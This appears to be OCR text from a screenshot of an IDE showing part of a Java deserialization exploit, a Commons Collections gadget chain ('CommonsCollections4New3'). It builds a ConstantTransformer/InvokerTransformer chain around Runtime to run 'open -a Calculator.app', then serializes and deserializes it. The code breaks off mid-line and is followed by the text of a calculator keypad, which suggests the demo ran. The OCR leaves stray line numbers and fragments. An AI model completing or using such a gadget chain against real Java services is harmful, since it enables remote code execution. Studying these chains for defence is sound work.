 CommonsCollections4New3.java
TiedMapEntry.java
DefaultedMap.java
26 1 2
21 */
2 个用法
22 public class CommonsCollections4New3 {
23 public static void main(String[] args) throws Exception{
24 CommonsCollections4New3 commonsCollections4New3 = new CommonsCollections4New3();
25 commonsCollections4New3.serialize();
26 commonsCollections4New3.unserialize();
27 }
28
29
30 public void serialize() throws Exception {
31
32 String cmd = "open -a Calculator.app";
33 Transformer[] transformers = new Transformer[]
34 new ConstantTransformer(Runtime.class)
35 // new Class[0]为占位符
36 new InvokerTransformer(
37 methodName: "getMethod",new Class[]{String.class, Class[].class},new Object[]{"getRunt
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =